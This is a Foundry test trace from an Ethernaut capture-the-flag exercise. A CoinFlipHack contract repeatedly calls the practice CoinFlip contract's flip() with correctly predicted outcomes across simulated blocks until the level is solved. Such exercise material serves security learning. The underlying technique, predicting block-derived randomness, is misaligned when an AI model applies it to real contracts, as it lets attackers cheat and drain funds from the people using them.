 ➜  ethernaut-x-foundry git:(main) ✗ forge test --match-contract CoinFlipTest -vvvv
compiling...
Compiling 1 files with 0.8.10
Compilation finished successfully
success.
Running 1 test for CoinFlipTest.json:CoinFlipTest
[PASS] testCoinFlipHack() (gas: 487938)
Traces:

  [487938] CoinFlipTest::testCoinFlipHack()
    ├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   └─ ← ()
    ├─ [0] 0x0000…0000::fallback{value: 1000000000000000000}()
    │   └─ ← ()
    ├─ [0] VM::startPrank(0x0000000000000000000000000000000000000000)
    │   └─ ← ()
    ├─ [180782] Ethernaut::createLevelInstance(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   ├─ [153619] CoinFlipFactory::createInstance(0x0000000000000000000000000000000000000000)
    │   │   ├─ → new CoinFlip@0x9cc6…0067
    │   │   │   └─ ← 483 bytes of code
    │   │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    │   ├─ emit LevelInstanceCreatedLog(player: 0x0000000000000000000000000000000000000000, instance: 0x9cc6334f1a7bc20c9dde91db536e194865af0067)
    │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    ├─ [0] VM::roll(5)
    │   └─ ← ()
    ├─ → new CoinFlipHack@0x5a44…fef3
    │   └─ ← 450 bytes of code
    ├─ [0] VM::roll(6)
    │   └─ ← ()
    ├─ [43893] CoinFlipHack::attack()
    │   ├─ [43070] CoinFlip::flip(true)
    │   │   └─ ← true
    │   └─ ← ()
    ├─ [0] VM::roll(7)
    │   └─ ← ()
    ├─ [2093] CoinFlipHack::attack()
    │   ├─ [1270] CoinFlip::flip(true)
    │   │   └─ ← true
    │   └─ ← ()
    ├─ [0] VM::roll(8)
    │   └─ ← ()
    ├─ [2093] CoinFlipHack::attack()
    │   ├─ [1270] CoinFlip::flip(true)
    │   │   └─ ← true
    │   └─ ← ()
    ├─ [0] VM::roll(9)
    │   └─ ← ()
    ├─ [2113] CoinFlipHack::attack()
    │   ├─ [1280] CoinFlip::flip(false)
    │   │   └─ ← true
    │   └─ ← ()
    ├─ [0] VM::roll(10)
    │   └─ ← ()
    ├─ [2113] CoinFlipHack::attack()
    │   ├─ [1280] CoinFlip::flip(false)
    │   │   └─ ← true
    │   └─ ← ()
    ├─ [0] VM::roll(11)
    │   └─ ← ()
    ├─ [2113] CoinFlipHack::attack()
    │   ├─ [1280] CoinFlip::flip(false)
    │   │   └─ ← true
    │   └─ ← ()
    ├─ [0] VM::roll(12)
    │   └─ ← ()
    ├─ [2093] CoinFlipHack::attack()
    │   ├─ [1270] CoinFlip::flip(true)
    │   │   └─ ← true
    │   └─ ← ()
    ├─ [0] VM::roll(13)
    │   └─ ← ()
    ├─ [2113] CoinFlipHack::attack()
    │   ├─ [1280] CoinFlip::flip(false)
    │   │   └─ ← true
    │   └─ ← ()
    ├─ [0] VM::roll(14)
    │   └─ ← ()
    ├─ [2093] CoinFlipHack::attack()
    │   ├─ [1270] CoinFlip::flip(true)
    │   │   └─ ← true
    │   └─ ← ()
    ├─ [0] VM::roll(15)
    │   └─ ← ()
    ├─ [2113] CoinFlipHack::attack()
    │   ├─ [1280] CoinFlip::flip(false)
    │   │   └─ ← true
    │   └─ ← ()
    ├─ [0] VM::roll(16)
    │   └─ ← ()
    ├─ [2093] CoinFlipHack::attack()
    │   ├─ [1270] CoinFlip::flip(true)
    │   │   └─ ← true
    │   └─ ← ()
    ├─ [4230] Ethernaut::submitLevelInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067)
    │   ├─ [1183] CoinFlipFactory::validateInstance(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 0x0000000000000000000000000000000000000000)
    │   │   ├─ [295] CoinFlip::consecutiveWins()
    │   │   │   └─ ← 11
    │   │   └─ ← true
    │   ├─ emit LevelCompletedLog(player: 0x0000000000000000000000000000000000000000, level: 0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   └─ ← true
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    └─ ← ()